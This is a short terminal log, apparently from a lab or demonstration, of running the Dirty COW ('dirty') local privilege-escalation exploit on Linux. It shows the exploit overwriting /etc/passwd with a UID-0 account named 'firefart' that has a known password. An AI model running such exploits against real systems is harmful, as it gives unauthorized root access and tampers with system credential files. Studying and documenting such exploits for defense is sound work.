 [wwwuser@localhost tmp]$ ./dirty 12345
File /tmp/passwd.bak already exists! Please delete it and run again
[wwwuser@localhost tmp]$ rm -rf passwd.bak
[wwwuser@localhost tmp]$ ./dirty 12345
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 12345
Complete line:
firefart:fi3LLch28IK7A:0:0:pwned:/root:/bin/bash
mmap: 7f57e29b6000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '12345'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost tmp]$